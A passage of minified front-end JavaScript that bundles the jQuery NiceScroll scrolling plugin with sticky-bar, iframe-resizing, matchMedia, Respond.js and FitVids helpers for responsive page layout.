w.lasttransitionstyle&&w.lasttransitionstyle==o||(w.lasttransitionstyle=o,w.doc.css(b.transitionstyle,o)),i},this.doScrollLeft=function(t,e){var i=w.scrollrunning?w.newscrolly:w.getScrollTop();w.doScrollPos(t,i,e)},this.doScrollTop=function(t,e){var i=w.scrollrunning?w.newscrollx:w.getScrollLeft();w.doScrollPos(i,t,e)},this.doScrollPos=function(t,e,i){var o=w.getScrollTop(),n=w.getScrollLeft();return(0>(w.newscrolly-o)*(e-o)||0>(w.newscrollx-n)*(t-n))&&w.cancelScroll(),0==w.opt.bouncescroll&&(0>e?e=0:e>w.page.maxh&&(e=w.page.maxh),0>t?t=0:t>w.page.maxw&&(t=w.page.maxw)),(!w.scrollrunning||t!=w.newscrollx||e!=w.newscrolly)&&(w.newscrolly=e,w.newscrollx=t,w.newscrollspeed=i||!1,!w.timer&&void(w.timer=setTimeout(function(){var i,o,n=w.getScrollTop(),s=w.getScrollLeft();i=t-s,o=e-n,i=Math.round(Math.sqrt(Math.pow(i,2)+Math.pow(o,2))),i=w.newscrollspeed&&1<w.newscrollspeed?w.newscrollspeed:w.getTransitionSpeed(i),w.newscrollspeed&&1>=w.newscrollspeed&&(i*=w.newscrollspeed),w.prepareTransition(i,!0),w.timerscroll&&w.timerscroll.tm&&clearInterval(w.timerscroll.tm),0<i&&(!w.scrollrunning&&w.onscrollstart&&w.onscrollstart.call(w,{type:"scrollstart",current:{x:s,y:n},request:{x:t,y:e},end:{x:w.newscrollx,y:w.newscrolly},speed:i}),b.transitionend?w.scrollendtrapped||(w.scrollendtrapped=!0,w.bind(w.doc,b.transitionend,w.onScrollEnd,!1)):(w.scrollendtrapped&&clearTimeout(w.scrollendtrapped),w.scrollendtrapped=setTimeout(w.onScrollEnd,i)),w.timerscroll={bz:new BezierClass(n,w.newscrolly,i,0,0,.58,1),bh:new BezierClass(s,w.newscrollx,i,0,0,.58,1)},w.cursorfreezed||(w.timerscroll.tm=setInterval(function(){w.showCursor(w.getScrollTop(),w.getScrollLeft())},60))),w.synched("doScroll-set",function(){w.timer=0,w.scrollendtrapped&&(w.scrollrunning=!0),w.setScrollTop(w.newscrolly),w.setScrollLeft(w.newscrollx),w.scrollendtrapped||w.onScrollEnd()})},50)))},this.cancelScroll=function(){if(!w.scrollendtrapped)return!0;var t=w.getScrollTop(),e=w.getScrollLeft();return w.scrollrunning=!1,b.transitionend||clearTimeout(b.transitionend),w.scrollendtrapped=!1,w._unbind(w.doc,b.transitionend,w.onScrollEnd),w.prepareTransition(0),w.setScrollTop(t),w.railh&&w.setScrollLeft(e),w.timerscroll&&w.timerscroll.tm&&clearInterval(w.timerscroll.tm),w.timerscroll=!1,w.cursorfreezed=!1,w.showCursor(t,e),w},this.onScrollEnd=function(){w.scrollendtrapped&&w._unbind(w.doc,b.transitionend,w.onScrollEnd),w.scrollendtrapped=!1,w.prepareTransition(0),w.timerscroll&&w.timerscroll.tm&&clearInterval(w.timerscroll.tm),w.timerscroll=!1;var t=w.getScrollTop(),e=w.getScrollLeft();if(w.setScrollTop(t),w.railh&&w.setScrollLeft(e),w.noticeCursor(!1,t,e),w.cursorfreezed=!1,0>t?t=0:t>w.page.maxh&&(t=w.page.maxh),0>e?e=0:e>w.page.maxw&&(e=w.page.maxw),t!=w.newscrolly||e!=w.newscrollx)return w.doScrollPos(e,t,w.opt.snapbackspeed);w.onscrollend&&w.scrollrunning&&w.onscrollend.call(w,{type:"scrollend",current:{x:e,y:t},end:{x:w.newscrollx,y:w.newscrolly}}),w.scrollrunning=!1}):(this.doScrollLeft=function(t,e){var i=w.scrollrunning?w.newscrolly:w.getScrollTop();w.doScrollPos(t,i,e)},this.doScrollTop=function(t,e){var i=w.scrollrunning?w.newscrollx:w.getScrollLeft();w.doScrollPos(i,t,e)},this.doScrollPos=function(t,e,i){if(e=void 0===e||!1===e?w.getScrollTop(!0):e,w.timer&&w.newscrolly==e&&w.newscrollx==t)return!0;w.timer&&c(w.timer),w.timer=0;var o=w.getScrollTop(),n=w.getScrollLeft();(0>(w.newscrolly-o)*(e-o)||0>(w.newscrollx-n)*(t-n))&&w.cancelScroll(),w.newscrolly=e,w.newscrollx=t,w.bouncescroll&&w.rail.visibility||(0>w.newscrolly?w.newscrolly=0:w.newscrolly>w.page.maxh&&(w.newscrolly=w.page.maxh)),w.bouncescroll&&w.railh.visibility||(0>w.newscrollx?w.newscrollx=0:w.newscrollx>w.page.maxw&&(w.newscrollx=w.page.maxw)),w.dst={},w.dst.x=t-n,w.dst.y=e-o,w.dst.px=n,w.dst.py=o;var s=Math.round(Math.sqrt(Math.pow(w.dst.x,2)+Math.pow(w.dst.y,2)));w.dst.ax=w.dst.x/s,w.dst.ay=w.dst.y/s;var r=0,a=s;if(0==w.dst.x?(r=o,a=e,w.dst.ay=1,w.dst.py=0):0==w.dst.y&&(r=n,a=t,w.dst.ax=1,w.dst.px=0),s=w.getTransitionSpeed(s),i&&1>=i&&(s*=i),w.bzscroll=0<s&&(w.bzscroll?w.bzscroll.update(a,s):new BezierClass(r,a,s,0,1,0,1)),!w.timer){(o==w.page.maxh&&e>=w.page.maxh||n==w.page.maxw&&t>=w.page.maxw)&&w.checkContentSize();var d=1;w.cancelAnimationFrame=!1,w.timer=1,w.onscrollstart&&!w.scrollrunning&&w.onscrollstart.call(w,{type:"scrollstart",current:{x:n,y:o},request:{x:t,y:e},end:{x:w.newscrollx,y:w.newscrolly},speed:s}),function t(){if(w.cancelAnimationFrame)return!0;if(w.scrollrunning=!0,d=1-d)return w.timer=l(t)||1;var e=0,i=sy=w.getScrollTop();if(w.dst.ay){var o=(i=w.bzscroll?w.dst.py+w.bzscroll.getNow()*w.dst.ay:w.newscrolly)-sy;(0>o&&i<w.newscrolly||0<o&&i>w.newscrolly)&&(i=w.newscrolly),w.setScrollTop(i),i==w.newscrolly&&(e=1)}else e=1;var n=sx=w.getScrollLeft();w.dst.ax?((0>(o=(n=w.bzscroll?w.dst.px+w.bzscroll.getNow()*w.dst.ax:w.newscrollx)-sx)&&n<w.newscrollx||0<o&&n>w.newscrollx)&&(n=w.newscrollx),w.setScrollLeft(n),n==w.newscrollx&&(e+=1)):e+=1,2==e?(w.timer=0,w.cursorfreezed=!1,w.bzscroll=!1,w.scrollrunning=!1,0>i?i=0:i>w.page.maxh&&(i=w.page.maxh),0>n?n=0:n>w.page.maxw&&(n=w.page.maxw),n!=w.newscrollx||i!=w.newscrolly?w.doScrollPos(n,i):w.onscrollend&&w.onscrollend.call(w,{type:"scrollend",current:{x:sx,y:sy},end:{x:w.newscrollx,y:w.newscrolly}})):w.timer=l(t)||1}(),(o==w.page.maxh&&e>=o||n==w.page.maxw&&t>=n)&&w.checkContentSize(),w.noticeCursor()}},this.cancelScroll=function(){return w.timer&&c(w.timer),w.timer=0,w.bzscroll=!1,w.scrollrunning=!1,w}):(this.doScrollLeft=function(t,e){var i=w.getScrollTop();w.doScrollPos(t,i,e)},this.doScrollTop=function(t,e){var i=w.getScrollLeft();w.doScrollPos(i,t,e)},this.doScrollPos=function(t,e,i){var o=t>w.page.maxw?w.page.maxw:t;0>o&&(o=0);var n=e>w.page.maxh?w.page.maxh:e;0>n&&(n=0),w.synched("scroll",function(){w.setScrollTop(n),w.setScrollLeft(o)})},this.cancelScroll=function(){}),this.doScrollBy=function(t,e){var i=0;i=e?Math.floor((w.scroll.y-t)*w.scrollratio.y):(w.timer?w.newscrolly:w.getScrollTop(!0))-t;if(w.bouncescroll){var o=Math.round(w.view.h/2);i<-o?i=-o:i>w.page.maxh+o&&(i=w.page.maxh+o)}return w.cursorfreezed=!1,py=w.getScrollTop(!0),0>i&&0>=py?w.noticeCursor():i>w.page.maxh&&py>=w.page.maxh?(w.checkContentSize(),w.noticeCursor()):void w.doScrollTop(i)},this.doScrollLeftBy=function(t,e){var i=0;i=e?Math.floor((w.scroll.x-t)*w.scrollratio.x):(w.timer?w.newscrollx:w.getScrollLeft(!0))-t;if(w.bouncescroll){var o=Math.round(w.view.w/2);i<-o?i=-o:i>w.page.maxw+o&&(i=w.page.maxw+o)}if(w.cursorfreezed=!1,px=w.getScrollLeft(!0),0>i&&0>=px||i>w.page.maxw&&px>=w.page.maxw)return w.noticeCursor();w.doScrollLeft(i)},this.doScrollTo=function(t,e){e&&Math.round(t*w.scrollratio.y),w.cursorfreezed=!1,w.doScrollTop(t)},this.checkContentSize=function(){var t=w.getContentSize();(t.h!=w.page.h||t.w!=w.page.w)&&w.resize(!1,t)},w.onscroll=function(t){w.rail.drag||w.cursorfreezed||w.synched("scroll",function(){w.scroll.y=Math.round(w.getScrollTop()*(1/w.scrollratio.y)),w.railh&&(w.scroll.x=Math.round(w.getScrollLeft()*(1/w.scrollratio.x))),w.noticeCursor()})},w.bind(w.docscroll,"scroll",w.onscroll),this.doZoomIn=function(e){if(!w.zoomactive){w.zoomactive=!0,w.zoomrestore={style:{}};var i,o="position top left zIndex backgroundColor marginTop marginBottom marginLeft marginRight".split(" "),n=w.win[0].style;for(i in o){var r=o[i];w.zoomrestore.style[r]=void 0!==n[r]?n[r]:""}return w.zoomrestore.style.width=w.win.css("width"),w.zoomrestore.style.height=w.win.css("height"),w.zoomrestore.padding={w:w.win.outerWidth()-w.win.width(),h:w.win.outerHeight()-w.win.height()},b.isios4&&(w.zoomrestore.scrollTop=t(window).scrollTop(),t(window).scrollTop(0)),w.win.css({position:b.isios4?"absolute":"fixed",top:0,left:0,"z-index":s+100,margin:"0px"}),(""==(o=w.win.css("backgroundColor"))||/transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(o))&&w.win.css("backgroundColor","#fff"),w.rail.css({"z-index":s+101}),w.zoom.css({"z-index":s+102}),w.zoom.css("backgroundPosition","0px -18px"),w.resizeZoom(),w.onzoomin&&w.onzoomin.call(w),w.cancelEvent(e)}},this.doZoomOut=function(e){if(w.zoomactive)return w.zoomactive=!1,w.win.css("margin",""),w.win.css(w.zoomrestore.style),b.isios4&&t(window).scrollTop(w.zoomrestore.scrollTop),w.rail.css({"z-index":w.zindex}),w.zoom.css({"z-index":w.zindex}),w.zoomrestore=!1,w.zoom.css("backgroundPosition","0px 0px"),w.onResize(),w.onzoomout&&w.onzoomout.call(w),w.cancelEvent(e)},this.doZoom=function(t){return w.zoomactive?w.doZoomOut(t):w.doZoomIn(t)},this.resizeZoom=function(){if(w.zoomactive){var e=w.getScrollTop();w.win.css({width:t(window).width()-w.zoomrestore.padding.w+"px",height:t(window).height()-w.zoomrestore.padding.h+"px"}),w.onResize(),w.setScrollTop(Math.min(w.page.maxh,e))}},this.init(),t.nicescroll.push(this)},m=function(t){var e=this;this.nc=t,this.steptime=this.lasttime=this.speedy=this.speedx=this.lasty=this.lastx=0,this.snapy=this.snapx=!1,this.demuly=this.demulx=0,this.lastscrolly=this.lastscrollx=-1,this.timer=this.chky=this.chkx=0,this.time=function(){return+new Date},this.reset=function(t,i){e.stop();var o=e.time();e.steptime=0,e.lasttime=o,e.speedx=0,e.speedy=0,e.lastx=t,e.lasty=i,e.lastscrollx=-1,e.lastscrolly=-1},this.update=function(t,i){var o=e.time();e.steptime=o-e.lasttime,e.lasttime=o;o=i-e.lasty;var n=t-e.lastx,s=(s=e.nc.getScrollTop())+o,r=(r=e.nc.getScrollLeft())+n;e.snapx=0>r||r>e.nc.page.maxw,e.snapy=0>s||s>e.nc.page.maxh,e.speedx=n,e.speedy=o,e.lastx=t,e.lasty=i},this.stop=function(){e.nc.unsynched("domomentum2d"),e.timer&&clearTimeout(e.timer),e.timer=0,e.lastscrollx=-1,e.lastscrolly=-1},this.doSnapy=function(t,i){var o=!1;0>i?(i=0,o=!0):i>e.nc.page.maxh&&(i=e.nc.page.maxh,o=!0),0>t?(t=0,o=!0):t>e.nc.page.maxw&&(t=e.nc.page.maxw,o=!0),o&&e.nc.doScrollPos(t,i,e.nc.opt.snapbackspeed)},this.doMomentum=function(t){var i=e.time(),o=t?i+t:e.lasttime;t=e.nc.getScrollLeft();var n=e.nc.getScrollTop(),s=e.nc.page.maxh,r=e.nc.page.maxw;if(e.speedx=0<r?Math.min(60,e.speedx):0,e.speedy=0<s?Math.min(60,e.speedy):0,o=o&&50>=i-o,(0>n||n>s||0>t||t>r)&&(o=!1),t=!(!e.speedx||!o)&&e.speedx,e.speedy&&o&&e.speedy||t){var a=Math.max(16,e.steptime);50<a&&(t=a/50,e.speedx*=t,e.speedy*=t,a=50),e.demulxy=0,e.lastscrollx=e.nc.getScrollLeft(),e.chkx=e.lastscrollx,e.lastscrolly=e.nc.getScrollTop(),e.chky=e.lastscrolly;var l=e.lastscrollx,c=e.lastscrolly,d=function(){var t=600<e.time()-i?.04:.02;e.speedx&&(l=Math.floor(e.lastscrollx-e.speedx*(1-e.demulxy)),e.lastscrollx=l,0>l||l>r)&&(t=.1),e.speedy&&(c=Math.floor(e.lastscrolly-e.speedy*(1-e.demulxy)),e.lastscrolly=c,0>c||c>s)&&(t=.1),e.demulxy=Math.min(1,e.demulxy+t),e.nc.synched("domomentum2d",function(){e.speedx&&(e.nc.getScrollLeft()!=e.chkx&&e.stop(),e.chkx=l,e.nc.setScrollLeft(l)),e.speedy&&(e.nc.getScrollTop()!=e.chky&&e.stop(),e.chky=c,e.nc.setScrollTop(c)),e.timer||(e.nc.hideCursor(),e.doSnapy(l,c))}),1>e.demulxy?e.timer=setTimeout(d,a):(e.stop(),e.nc.hideCursor(),e.doSnapy(l,c))};d()}else e.doSnapy(e.nc.getScrollLeft(),e.nc.getScrollTop())}},f=t.fn.scrollTop;t.cssHooks.pageYOffset={get:function(e,i,o){return(i=t.data(e,"__nicescroll")||!1)&&i.ishwscroll?i.getScrollTop():f.call(e)},set:function(e,i){var o=t.data(e,"__nicescroll")||!1;return o&&o.ishwscroll?o.setScrollTop(parseInt(i)):f.call(e,i),this}},t.fn.scrollTop=function(e){if(void 0===e){var i=this[0]&&t.data(this[0],"__nicescroll")||!1;return i&&i.ishwscroll?i.getScrollTop():f.call(this)}return this.each(function(){var i=t.data(this,"__nicescroll")||!1;i&&i.ishwscroll?i.setScrollTop(parseInt(e)):f.call(t(this),e)})};var g=t.fn.scrollLeft;t.cssHooks.pageXOffset={get:function(e,i,o){return(i=t.data(e,"__nicescroll")||!1)&&i.ishwscroll?i.getScrollLeft():g.call(e)},set:function(e,i){var o=t.data(e,"__nicescroll")||!1;return o&&o.ishwscroll?o.setScrollLeft(parseInt(i)):g.call(e,i),this}},t.fn.scrollLeft=function(e){if(void 0===e){var i=this[0]&&t.data(this[0],"__nicescroll")||!1;return i&&i.ishwscroll?i.getScrollLeft():g.call(this)}return this.each(function(){var i=t.data(this,"__nicescroll")||!1;i&&i.ishwscroll?i.setScrollLeft(parseInt(e)):g.call(t(this),e)})};var v=function(e){var i=this;if(this.length=0,this.name="nicescrollarray",this.each=function(t){for(var e=0;e<i.length;e++)t.call(i[e]);return i},this.push=function(t){i[i.length]=t,i.length++},this.eq=function(t){return i[t]},e)for(a=0;a<e.length;a++){var o=t.data(e[a],"__nicescroll")||!1;o&&(this[this.length]=o,this.length++)}return this};!function(t,e,i){for(var o=0;o<e.length;o++)i(t,e[o])}(v.prototype,"show hide toggle onResize resize remove stop doScrollPos".split(" "),function(t,e){t[e]=function(){var t=arguments;return this.each(function(){this[e].apply(this,t)})}}),t.fn.getNiceScroll=function(e){return void 0===e?new v(this):t.data(this[e],"__nicescroll")||!1},t.extend(t.expr[":"],{nicescroll:function(e){return!!t.data(e,"__nicescroll")}}),t.fn.niceScroll=function(e,i){void 0===i&&"object"==typeof e&&!("jquery"in e)&&(i=e,e=!1);var o=new v;void 0===i&&(i={}),e&&(i.doc=t(e),i.win=t(this));var n=!("doc"in i);return!n&&!("win"in i)&&(i.win=t(this)),this.each(function(){var e=t(this).data("__nicescroll")||!1;e||(i.doc=n?t(this):i.doc,e=new p(i,t(this)),t(this).data("__nicescroll",e)),o.push(e)}),1==o.length?o[0]:o},window.NiceScroll={getjQuery:function(){return t}},t.nicescroll||(t.nicescroll=new v,t.nicescroll.options=u)}(jQuery),function(t){t.fn.stickybar=function(e){var i=t.extend({},{topSpacing:0,zIndex:"",stopper:".stickybar-stopper"},e),o="number"==typeof i.zIndex,n=0<t(i.stopper).length||"number"==typeof i.stopper;return this.each(function(){var e=t(this),s=e.outerHeight(),r=i.topSpacing,a=i.zIndex,l=e.offset().top-r,c=e.clone().css("visibility","hidden").addClass("stickybar-placeholder"),d=i.stopper,u=t(window);u.bind("scroll",function(){var i=u.scrollTop();if(n&&"string"==typeof d)var h=t(d).offset().top-s-r;else n&&"number"==typeof d&&(h=d);if(l<i){if(e.after(c).css({position:"fixed",top:r}),o&&e.css({zIndex:a}),n&&h<i){var p=h-i+r;e.css({top:p})}}else e.css({position:"static",top:""}),c.remove()})})}}(jQuery),function(t,e,i,o){function n(e,i,o){this.element=t(e),this.options=t.extend({},o,i),this._defaults=o,this._init()}n.prototype={update:function(){"resize"===this.options.mode?this._resizeNew():this._wrapNew()},wrap:function(e){var i=100*this._calculateRatio(e)+"%",o=t("<div/>").addClass(this.options.wrapperCssClass).css("padding-bottom",i);return e.wrap(o).parent()},resize:function(t){return this._setupIframe(t),this._resizeIframe(t,this.element.width(),this.element.height(),this.options.fitHeight),t},destroy:function(){var e=this;"resize"===e.options.mode?(this.element.find("iframe."+this.options.iframeCssClass).each(function(){var i=t(this).data("fitFrame");t(this).removeClass(e.options.iframeCssClass).width(i.width).height(i.height).data("fitFrame",null)}),this._unbind()):this.element.find("."+this.options.wrapperCssClass).children().unwrap(),this.element.data("plugin_fitFrame",null)},_init:function(){this.options.fitHeight&&(this.options.mode="resize"),"resize"===this.options.mode&&this._bind(),this.update()},_wrapNew:function(){var e=this;this.element.find("iframe").filter(function(){return!t(this).closest("."+e.options.wrapperCssClass).length}).each(function(){e.wrap(t(this))})},_resizeNew:function(){var e=this;t("iframe").not(this.options.iframeCssClass).each(function(){e._setupIframe(t(this))}),this._resizeAll()},_setupIframe:function(t){t.data("fitFrame",{ratio:this._calculateRatio(t),width:t.width(),height:t.height()}).addClass(this.options.iframeCssClass)},_resizeAll:function(){var e=this,i=this.options.containerWidth.call(this),o=this.options.containerHeight.call(this),n=this.options.fitHeight;this.element.find("iframe."+this.options.iframeCssClass).each(function(){e._resizeIframe(t(this),i,o,n)})},_resizeIframe:function(t,e,i,o){var n=t.data("fitFrame").ratio;o&&e*n>i?t.height(i).width(i/n):t.height(e*n).width("100%")},_calculateRatio:function(t){var e=t.attr("width");return(t.attr("height")/e).toPrecision(4)},_bind:function(){var i,o=this;t(e).on("resize.fitFrame",function(){clearTimeout(i),i=setTimeout(function(){o._resizeAll()},100)})},_unbind:function(){t(e).off(".fitFrame")}},t.fn.fitFrame=function(e){var i,o=arguments;return this.each(function(){var s=t.data(this,"plugin_fitFrame");if(s){if("string"==typeof e&&"_"!==e[0]){var r=s[e];"function"==typeof r?i=r.apply(s,Array.prototype.slice.call(o,1)):t.error("Public method '"+e+"' does not exist on jQuery.fitFrame")}}else t.data(this,"plugin_fitFrame",new n(this,e,t.fn.fitFrame.defaults))}),void 0!==i?i:this},t.fn.fitFrame.defaults={wrapperCssClass:"fitframe-wrap",iframeCssClass:"fitframe",mode:"wrap",fitHeight:!1,containerHeight:function(){return this.element.height()},containerWidth:function(){return this.element.width()}}}(jQuery,window,document),window.matchMedia=window.matchMedia||function(t,e){var i,o=t.documentElement,n=o.firstElementChild||o.firstChild,s=t.createElement("body"),r=t.createElement("div");return r.id="mq-test-1",r.style.cssText="position:absolute;top:-100em",s.style.background="none",s.appendChild(r),function(t){return r.innerHTML='&shy;<style media="'+t+'"> #mq-test-1 { width: 42px; }</style>',o.insertBefore(s,n),i=42==r.offsetWidth,o.removeChild(s),{matches:i,media:t}}}(document),function(t){function e(){y(!0)}if(t.respond={},respond.update=function(){},respond.mediaQueriesSupported=t.matchMedia&&t.matchMedia("only all").matches,!respond.mediaQueriesSupported){var i,o,n,s=t.document,r=s.documentElement,a=[],l=[],c=[],d={},u=s.getElementsByTagName("head")[0]||r,h=s.getElementsByTagName("base")[0],p=u.getElementsByTagName("link"),m=[],f=function(){for(var e,i,o,n,s=p.length,r=0;r<s;r++)i=(e=p[r]).href,o=e.media,n=e.rel&&"stylesheet"===e.rel.toLowerCase(),i&&n&&!d[i]&&(e.styleSheet&&e.styleSheet.rawCssText?(v(e.styleSheet.rawCssText,i,o),d[i]=!0):(/^([a-zA-Z:]*\/\/)/.test(i)||h)&&i.replace(RegExp.$1,"").split("/")[0]!==t.location.host||m.push({href:i,media:o}));g()},g=function(){if(m.length){var t=m.shift();b(t.href,function(e){v(e,t.href,t.media),d[t.href]=!0,g()})}},v=function(t,e,i){var o,n,s,r,c=t.match(/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi),d=c&&c.length||0,u=function(t){return t.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,"$1"+e+"$2$3")},h=!d&&i,p=0;for((e=e.substring(0,e.lastIndexOf("/"))).length&&(e+="/"),h&&(d=1);p<d;p++)for(o=0,h?(n=i,l.push(u(t))):(n=c[p].match(/@media *([^\{]+)\{([\S\s]+?)$/)&&RegExp.$1,l.push(RegExp.$2&&u(RegExp.$2))),r=(s=n.split(",")).length;o<r;o++)n=s[o],a.push({media:n.split("(")[0].match(/(only\s+)?([a-zA-Z]+)\s?/)&&RegExp.$2||"all",rules:l.length-1,hasquery:-1<n.indexOf("("),minw:n.match(/\(min\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:n.match(/\(max\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||"")});y()},w=function(){var t,e=s.createElement("div"),i=s.body,o=!1;return e.style.cssText="position:absolute;font-size:1em;width:1em",i||((i=o=s.createElement("body")).style.background="none"),i.appendChild(e),r.insertBefore(i,r.firstChild),t=e.offsetWidth,o?r.removeChild(i):i.removeChild(e),n=parseFloat(t)},y=function(t){var e=r.clientWidth,d="CSS1Compat"===s.compatMode&&e||s.body.clientWidth||e,h=(e={},p[p.length-1]),m=(new Date).getTime();if(t&&i&&30>m-i)clearTimeout(o),o=setTimeout(y,30);else{for(var f in i=m,a){m=(t=a[f]).minw;var g=t.maxw,v=null===m,b=null===g;m&&(m=parseFloat(m)*(-1<m.indexOf("em")?n||w():1)),g&&(g=parseFloat(g)*(-1<g.indexOf("em")?n||w():1)),t.hasquery&&(v&&b||!(v||d>=m)||!(b||d<=g))||(e[t.media]||(e[t.media]=[]),e[t.media].push(l[t.rules]))}for(f in c)c[f]&&c[f].parentNode===u&&u.removeChild(c[f]);for(f in e)d=s.createElement("style"),t=e[f].join("\n"),d.type="text/css",d.media=f,u.insertBefore(d,h.nextSibling),d.styleSheet?d.styleSheet.cssText=t:d.appendChild(s.createTextNode(t)),c.push(d)}},b=function(t,e){var i=x();i&&(i.open("GET",t,!0),i.onreadystatechange=function(){4!=i.readyState||200!=i.status&&304!=i.status||e(i.responseText)},4!=i.readyState&&i.send(null))},x=function(){var t=!1;try{t=new XMLHttpRequest}catch(e){t=new ActiveXObject("Microsoft.XMLHTTP")}return function(){return t}}();f(),respond.update=f,t.addEventListener?t.addEventListener("resize",e,!1):t.attachEvent&&t.attachEvent("onresize",e)}}(this),function(t){t.fn.fitVids=function(e){var i={customSelector:null},o=document.createElement("div"),n=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];return o.className="fit-vids-style",o.innerHTML="&shy;<style>.fluid-width-video-wrapper {width: 100%; position: relative; padding: 0; } .fluid-width-video-wrapper iframe,  .fluid-width-video-wrapper object,  .fluid-width-video-wrapper embed {  position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style>",n.parentNode.insertBefore(o,n),e&&t.extend(i,e),this.each(function(){var e=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.youtube-nocookie.com']","iframe[src*='fast.wistia.com']","embed"];i.customSelector&&e.push(i.customSelector),t(this).find(e.join(",")).each(function(){var e=t(this);if(!("embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){var i="object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height(),o=isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10);i=i/o;e.attr("id")||(o="fitvid"+Math.floor(999999*Math.random()),e.attr("id",o)),e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}})})}}(jQuery);